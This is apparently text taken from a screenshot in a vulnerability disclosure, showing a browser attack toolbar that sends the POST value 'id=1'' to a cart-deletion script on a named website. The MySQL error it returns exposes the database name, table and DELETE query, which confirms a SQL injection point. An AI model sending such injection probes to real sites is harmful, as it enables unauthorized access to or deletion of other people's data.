 yokagames.com/delete_cart_goods.php
/delete_cart_goods.php
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://yokagames.com/delete_cart_goods.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
id=1'
MySQL server error report:Array ( [0] => Array ( [message] => MySQL Query Error ) [1] => Array ( [sql] => DELETE FROM `ecshop_zhuoyou`.`ecs_cart` WHERE rec_id=1\' ) [2] => Array ( [error] => You have an error in
your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '\'' at line 1 ) [3] => Array ( [errno] => 1064 ) )
www.wooyun.org